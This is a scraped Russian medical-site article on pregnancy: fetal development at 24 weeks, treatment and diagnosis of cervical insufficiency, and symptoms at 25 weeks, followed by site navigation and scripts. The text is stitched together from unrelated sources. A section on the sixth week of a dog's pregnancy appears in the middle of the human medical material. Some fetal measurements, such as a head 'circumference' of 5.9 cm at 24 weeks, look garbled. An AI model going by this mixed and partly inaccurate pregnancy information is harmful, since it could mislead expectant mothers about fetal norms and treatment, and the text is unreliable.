<p>Кроме того, сурфактант помогает нейтрализовать патогенные микроорганизмы, которые проникают в дыхательную систему вместе с воздухом. Синтез данного вещества начинается, когда наступает 24 неделя беременности, развитие плода переходит на следующую ступень. </p>
<h3><span id="__24">Как выглядит ребенок в 24 недели?</span></h3>
<p>УЗИ плода на 24 неделе беременности помогает не только определить состояние будущего малыша, но и осмотреть его внешне. На данном этапе внутриутробного развития будущая мама может сравнить его внешность, определить на кого похож. К этому времени лицевая часть головки уже полностью сформирована: губы, нос, разрез глаз будут иметь такой же вид, как и после рождения. Над веками можно рассмотреть брови. Ушки приподнимаются из-за роста головы и становятся в свое физиологическое положение.</p>
<p>Увеличивается и масса ребенка. Он полностью занимает практически все свободное пространство в полости матки. Кувырки и повороты полностью ощущаются беременной. Удары локтями и ножками становятся привычным явлением для будущей мамы, которая поначалу испытывает некоторый дискомфорт. Нормальная интенсивность телодвижений младенца является одним из индикаторов его самочувствия, правильности протекания процессов внутриутробного развития.</p>
<p>
<img src="https://womanadvice.ru/sites/default/files/imagecache/width_660/images_zip/32/22_05_17/24_nedelya_beremennosti_-_razvitie_ploda_i_novye_oshchushcheniya_mamy/foto1_rebenok_na_24_nedele_beremennosti.jpg" alt="" /></p>
<h3><span id="__24-2">Размер плода в 24 недели беременности</span></h3>
<p>Плод на 24 неделе беременности практически ничем не отличается от взрослого организма, только имеет меньшие размеры. Так длина его тела от темечка до крестца составляет 21 см, при этом рост будущего младенца вместе с ножками – 31 см. Вместе с ростом туловища происходит увеличение и окружности головки. На данном сроке она 5,9 см. Грудная клетка при этом не сколько больших параметров – 6-6,2 см. Практически такой же размер имеет и окружность живота – колеблется в пределах 6 см.</p>
<p>Плацента постепенно утолщается. К 24 неделе беременности развития плода ее толщина может достигать 2,6 см. С каждым днем мама четче ощущает шевеления малыша, его движения руками и ногами. Это обусловлено не только ростом плода, но и возрастающей его активностью. Совершенствуется координация движений, они становятся более произвольными: малыш может захватывать ручкой ножку.</p>
<h3><span id="__24-3">Сколько весит плод в 24 недели беременности?</span></h3>
<p>Вес ребенка на 24 неделе беременности достигает отметки в 520-530 г. Происходит постепенное увеличение костей скелета, наращение мышечной массы, что отражается на общей массе. Подкожно-жировой слой утолщается. Непосредственно он будет обеспечивать протекание обменных процессов в организме ребенка после рождения, до того момента пока установится процесс лактации у мамы.</p>
<p>Необходимо сказать, что указанная норма веса на практике не всегда совпадает с фактической массой тела малыша. Установлено, что данный параметр подвержен влиянию таких факторов, как:</p>
<ul>
<li>наследственность;</li>
<li>
рацион питания беременной;</li>
<li>скорость процесса внутриутробного развития.</li>
</ul>
<p>Масса тела плода является одним из тех параметров, которая помогает оценить состояние малыша. Несоответствие ее указаний норме, является поводом для комплексного обследования. Снижение массы тела плода фиксируется при:</p>
<ul>
<li>нарушении внутриутробного развития;</li>
<li>
замирании беременности;</li>
<li>хронических воспалительных процессах в организме матери.</li>
</ul>
<h3><span id="__24-4">Как расположен плод на 24 неделе беременности?</span></h3>
<p>Расположение плода на 24 неделе беременности в материнской утробе не является окончательным. Акушеры утверждают, что по 28 неделю включительно будущий малыш может неоднократно перевернуться. Так в 30-35 % беременностей на данном сроке плод находится в тазовом предлежании – ножки и попа обращены ко входу в малый таз. По мере роста маленького организма, ближе у сроку родов он принимает правильное, головное предлежание – в тазовом на свет появляется всего 3-4 % младенцев.</p>
<p>
<img src="https://womanadvice.ru/sites/default/files/imagecache/width_660/images_zip/32/22_05_17/24_nedelya_beremennosti_-_razvitie_ploda_i_novye_oshchushcheniya_mamy/foto2_plod_na_24_nedele_beremennosti.jpg" alt="" /></p>
<h2><span id="i-8">Способы лечения ИЦН</span></h2>
<p>С целью профилактики преждевременных родов при истмико-цервикальной недостаточности с 20 по 34 недели беременности назначаются препараты прогестерона (ДЮФАСТОН, УТРОЖЕСТАН) – гормона, вырабатывающегося в плаценте и поддерживающего беременность.</p>
<p>Существуют два способа лечения истмико-цервикальной недостаточности. Это нехирургические методы и хирургические.</p>
<p>К нехирургическим методам относят введение во влагалище специальных акушерских пессариев – колец, которые надеваются на шейку матки и препятствуют ее дальнейшему раскрытию, поддерживая предлежащую часть плода. Нехирургические методы имеют ряд преимуществ – они не требую госпитализации в стационар, введения наркоза и просты в использовании. Применяют пессарии обычно после 28 недель беременности. Перед введением кольца обязательно берут мазок на флору для выявления и лечения возможного воспалительного процесса. После введения акушерского пессария необходимо каждые 2-3 недели проводить обработку влагалища и кольца антисептическими растворами для профилактики развития инфекции. Однако не всегда этот метод может быть применим. При выраженной истмико-цервикальной недостаточности применение колец неэффективно. Не используют их также при выбухании плодного пузыря в канал шейки матки.</p>
<p>В этих случаях лечение осуществляется путем зашивания шейки матки.</p>
<p>Показания к хирургической коррекции ИЦН:</p>
<ul>
<li>наличие ранее самопроизвольных выкидышей и преждевременных родов во 2-3 триместрах</li>
<li>прогрессирующая по данным клинического обследования недостаточность шейки матки, длина шейки матки менее 25 мм по данным трансвагинального УЗИ.</li>
</ul>
<p>Противопоказания к хирургическому лечению:</p>
<ul>
<li>повышенная возбудимость матки, тонус</li>
<li>заболевания, являющиеся противопоказанием для сохранения беременности, например тяжелые заболевания печени, сердечно-сосудистой системы, инфекционные, генетические заболевания,</li>
<li>кровотечение,</li>
<li>пороки развития плода,</li>
<li>наличие патогенной флоры во влагалище, воспаление влагалища.</li>
</ul>
<p>Наложение швов на шейку матки обычно проводится с 13 до 27 недели беременности. Сроки проведения операции определяются индивидуально лечащим врачом. Наиболее благоприятны для оперативного лечения срок с 15 по 19 неделю беременности, когда открытие шейки матки не очень выражено и плодный пузырь не выбухает в канал.</p>
<p>Наложение швов на шейку матки производят под общим наркозом. В ряде случаев, например при выбухании нижнего полюса плодного яйца в канал шейки матки, после операции, в целях профилактики возможного инфицирования плодных оболочек, назначаются курс антибиотиков. При неосложненном течении послеоперационного периода беременная выписывается домой через 5-7 дней после операции. Однако каждые 2 недели врач женской консультации должен осматривать шейку матки и брать мазки на флору.</p>
<p>Самым частым осложнением после хирургической коррекции истмико-цервикальной недостаточности является прорезывание тканей шейки матки нитью. Это может наступить, если шейка поражена воспалительным процессом или если начинаются сокращения матки, то есть родовая деятельность. Чтобы избежать сокращений матки после наложения швов многим пациенткам назначаются токолитики – препараты снимающие тонус матки.</p>
<p>Швы с шейки матки снимают в 37 – 38 недель беременности. Это производят при осмотре шейки матки в гинекологическом кресле. Процедура снятия швов обычно совершенно безболезненна.</p>
<h2><span id="i-9">Симптомы и диагностика ИЦН</span></h2>
<p>Специфических симптомов истмико-цервикальной недостаточности нет. Беременную женщину могут беспокоить тяжесть внизу живота или в поясничной области, могут участиться позывы к мочеиспусканию за счет давления плода на мочевой пузырь. Однако чаще всего будущую маму ничего не беспокоит.</p>
<p>Постановка диагноза истмико-цервикальной недостаточности производится преимущественно во время беременности, поскольку только во время беременности имеются объективные условия оценки функции шейки матки и ее истмического отдела. Вне беременности врачи предпринимают ряд специальных проб для выявления ИЦН. Проводится рентгенологическое исследование матки на 18-20 день цикла, производится оценка степени расширения канала шейки матки во вторую фазу менструального цикла с помощью специальных инструментов.</p>
<p>Во время беременности в качестве мониторинга состояния шейки матки используется трансвагинальное ультразвуковое исследование. При этом измеряется длина шейки матки. Длина шейки матки менее 3 см при сроке беременности менее 20 недель требует отнесения женщины в группу высокого риска по ИЦН и тщательного наблюдения за такой пациенткой.</p>
<p>У женщин, вынашивающих двойню или тройню до 28 недель беременности нормальной считается длина шейки матки более 37 мм у первобеременных и более 45 мм у повторнобеременных пацеинток. У многорожавших женщин длина шейки матки в сроке 17-20 недель беременности должна быть более 29 мм.</p>
<p>Абсолютным признаком наличия истмико-цервикальной недостаточности является укорочение шейки матки до 2 см и менее. На измерение длины шейки матки влияют различные факторы – к примеру, тонус матки и высота расположения плаценты</p>
<p>
Кроме того, важно каким способом врач ультразвуковой диагностики оценивает длину шейки матки. Наиболее правильные результаты получаются при трансвагинальном (то есть осмотре датчиком, введенным во влагалище пациентки) доступе
</p>
<p>Этот способ осмотра шейки матки абсолютно безопасен для дальнейшего течения беременности и не может вызывать угрозу прерывания или другие осложнения. </p>
<p>При осмотре шейки матки через брюшную стенку, то есть трансабдоминально, измерения длины шейки примерно на полсантиметра превышают таковые при трансвагинальном осмотре, кроме того, на изменение ее длины влияет степень наполнения мочевого пузыря. Кроме длины шейки матки, при проведении ультразвукового исследования оценивается состояние внутреннего зева, имеется ли открытие зева и выбухание в канал шейки матки плодного пузыря.</p>
<p>Однако ставить диагноз истмико-цервикальной недостаточности только по результатам ультразвукового исследования не правильно. Более точную информацию дает осмотр шейки матки врачом-гинекологом. Осмотр производится в гинекологическом кресле. При этом врач оценивает длину влагалищной части шейки матки, ее плотность, степень открытия канала шейки матки.</p>
<h2><span id="_35-42">Неделя шестая (35-42 день)</span></h2>
<p>Живот самки сильно увеличивается в размерах, теперь ее беременность — очевидный для всех факт. С каждым днем он будет расти. Происходят изменения и в организме самки: соски становятся больше, меняется их оттенок — становится более темным.</p>
<p>На этой фазе у щенков проявляются индивидуальные особенности. Пигментация кожи формирует окрас шерсти. На 35-39 день рост плода — 3,5 см, к 40-му дню он увеличивается до 5 сантиметров.</p>
<p>Количество кормлений самки увеличивается, но если собака хочет есть, отказывать ей в этом не стоит. При этом нужно избегать перекармливания и чрезмерного набора веса. Разумным шагом станет введение в меню поливитаминов и специального корма для щенков, однако только ветеринар может сказать, что именно будет полезно вашей собачке.</p>
<p>Хозяин может уже заранее готовить место, где будет рожать собака. Оно должно быть теплым и комфортным. Будущую мам нужно постепенно подготавливать к уютному местечку, поощрять ее желание отдыхать в нем.</p>
<h2><span id="25">25-я неделя беременности: симптомы</span></h2>
<p>Вот некоторые симптомы, с которыми вы можете столкнуться на 25-й неделе беременности: </p>
<ul>
<li>
<p><b>Ишиас (или невралгия седалищного нерва)</b>. Матка растет и давит на седалищный нерв. В результате на 25-й неделе и более поздних сроках некоторые будущие мамы сталкиваются с болью в бедрах и пояснице. Чтобы облегчить боль, попробуйте приложить к очагу боли ледяной или холодный компресс. Вы также можете поинтересоваться у врача, какие упражнения на растяжку могут помочь при вашем состоянии. Не принимайте никаких безрецептурных обезболивающих препаратов без одобрения врача. Хорошая новость заключается в том, что эти боли обычно проходят после рождения ребенка. А до тех пор, если вы почувствуете онемение в ступнях или ногах или если никакие из опробованных средств не помогают унять боль, как можно быстрее сообщите об этом своему врачу.</p>
</li>
<li>
<p><b>Запор</b>. На этом этапе беременности растущая матка может давить на прямую кишку. На фоне повышенного гормона прогестерона это может привести к запору. Если вы принимаете препараты железа, то виновниками запоров могут быть в том числе и они. Чтобы предотвратить запор или уменьшить дискомфорт, пейте достаточно воды и убедитесь, что в вашем рационе хватает клетчатки в виде фруктов, овощей, цельнозернового хлеба или круп. Ходьба и другая физическая активность также способствуют нормальному пищеварению. Прежде чем начинать заниматься спортом, посоветуйтесь со своим врачом.</p>
</li>
<li>
<p><b>Изжога</b>. Виновник изжоги при беременности — это гормон прогестерон. Он готовит тело будущей мамы к родам, расслабляя мышцы и связки. Вместе с другими мышцами он ослабляет клапан, отделяющий желудок от пищевода. В результате кислота, с помощью которой желудок переваривает пищу, попадает в пищевод и раздражает его. Если вас мучает изжога, попробуйте есть маленькими порциями и чаще, а также избегайте острой пищи и всех продуктов, после которых изжога обостряется. </p>
</li>
<li>
<p><b>Судороги в ногах</b>. Некоторые будущие мамы сталкиваются с таким неприятным симптомом, как судороги в ногах. Как правило, это происходит ночью. Старайтесь не забрасывать занятия спортом с умеренной нагрузкой, перед сном делайте растяжку на ноги и обеспечьте себе комфортные условия для сна. Теплая ванна или ледяной компресс могут снять болевые ощущения при спазме.</p>
</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3607">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->





<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-vygladit-plod-v-25-nedel-beremennosti.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://broshu-kurit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-nacinautsa-shvatki-osusenia-forum.html' class='title'>Тренировочные схватки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nibler.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/nibler-s-nejlonovoj-setkoj-180x180-a4f901fc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nibler.html' class='title'>6 лучших ниблеров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/9-dpo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/2775403-180x180-9e129118.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/9-dpo.html' class='title'>8–14-й день после овуляции (определяем беременность до задержки!)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-lezit-rebenok-v-30-nedel.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/razvitie-ploda-na-30-nedele-beremennosti-6-180x180-bbbe6ce7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-lezit-rebenok-v-30-nedel.html' class='title'>30 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/663449-180x180-b49194f0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='title'>20 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/dla-zirnosti-grudnogo-moloka-cem-nado-pitatsa.html' class='title'>Как определить жирность грудного молока, можно ли её повысить или понизить и нужно ли это делать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/0188a54562e6b20ea171c7c1e5327065-180x180-e89d7af3.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='title'>11 лучших рецептов молочных супов для детей с года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakih-vracej-prohodat-v-god.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/1-1-180x180-733ef9e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakih-vracej-prohodat-v-god.html' class='title'>10 обследований, которые нужно пройти каждому один раз в год</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/massaz-dla-uvelicenia-laktacii-posle-rodov.html' class='title'>Выполнение массажа груди при кормлении для увеличения лактации</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/ris.-5-rebenok-dolzhen-spat-otdelno-180x180-c8a568a8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='title'>5 советов, как отучить ребенка от ночных кормлений без истерик и слез</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/gde-nahoditsa-rebenok-na-16-nedele.html' class='thumb'><img src="https://broshu-kurit.ru/wp-content/uploads/2021/09/16-ned-jivot-360x240.jpg" alt="" /></a>
							
		<a href='/gde-nahoditsa-rebenok-na-16-nedele.html' class='title'>15 неделя беременности: узи плода на 15 неделе</a>

		<div class="text">
			16-я неделя беременности: на что обратить внимание

На этом сроке вы можете заметить, что неприятные...		</div>

	</div>


			
				
	<div class="item">

		<a href='/19-nedel-eto-skolko-mesacev.html' class='thumb'><img src="https://broshu-kurit.ru/wp-content/uploads/2021/09/508263-360x240.jpg" alt="" /></a>
							
		<a href='/19-nedel-eto-skolko-mesacev.html' class='title'>19 неделя беременности: каких изменений ждать на этой неделе?</a>

		<div class="text">
			Что можно и нельзя

 Кроме широко известных и понятных всем запретов на алкоголь и никотин во время беременности,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/33-nedela-beremennosti.html' class='title'>Развитие плода на 33 неделе беременности</a>

		<div class="text">
			Сроки плановых УЗИ во время беременности и показания для внеплановых обследований

Плановые скрининги...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/8-nedel-beremennosti.html' class='title'>Развитие плода на 8 неделе беременности</a>

		<div class="text">
			Температура на 8 неделе беременности

На ранних сроках слегка повышенная температура тела (свыше 37 градусов)...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/norma-sevelenij-ploda-na-38-nedele-beremennosti.html' class='title'>На 38 неделе беременности сильно шевелится ребенок</a>

		<div class="text">
			Состояние будущей мамы

Ощущения
На 38 неделе организм беременной женщины направляет основные усилия...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/razvitie-malysa-po-nedelam-beremennosti.html' class='title'>Развитие плода на 6 неделе беременности</a>

		<div class="text">
			Развитие эмбриона по неделям в 3 триместре

Завершающий этап беременности – третий триместр. Женщины...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-vygladit-embrion-v-13-nedel.html' class='title'>Развитие плода на 13 неделе беременности</a>

		<div class="text">
			Что происходит на 13 неделе беременности

Второй триместр беременности считается наиболее легким по сравнению...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/polozenie-rebenka-v-zivote-na-35-nedele.html' class='title'>Развитие плода на 35 неделе беременности</a>

		<div class="text">
			Нормально ли это?

В норме беременность длится девять месяцев в календарном исчислении или десять – в...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mozno-li-rodit-v-33-nedeli.html' class='title'>Роды на 33 неделе беременности</a>

		<div class="text">
			Советы на 33 неделе беременности


Что помогает избежать изжоги?

Частое и дробное питание (5–6 раз в...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='/' id='orphus' target='_blank'><img alt="Система Orphus" src="https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029916, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029916" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/broshu-kurit.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"f6d7deba9c","post_id":"3607"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"1b43365116"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
